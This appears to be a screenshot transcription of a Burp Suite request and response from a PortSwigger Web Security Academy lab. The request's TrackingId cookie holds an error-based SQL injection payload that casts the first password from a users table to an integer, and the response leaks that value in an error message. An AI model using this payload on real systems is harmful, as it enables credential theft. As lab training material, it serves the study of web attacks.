 Request
Pretty Raw Hex \n
1 GET /product?productId=4
HTTP/2
2 Host:
0aaf00b90480db5c80ca9499007c00
04.web-security-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((Select+passwor
d+from+users+LIMIT+1)+as+int)-
-; session=
RjvOuRp8JsgIU3Kqb9RkZloGG5oOdW
o8
4 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language:
Response
Pretty Raw Hex \n
is-page">
43 <header class="
navigation-header">
44 </header>
45 <h4>
ERROR: invalid input
syntax for type
integer:
"ywhmk8wq8yqp0rnwtcts"
</h4>
46 <p class=is-warning>
ERROR: invalid input
syntax for type
integer:
"ywhmk8wq8yqp0rnwtcts"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>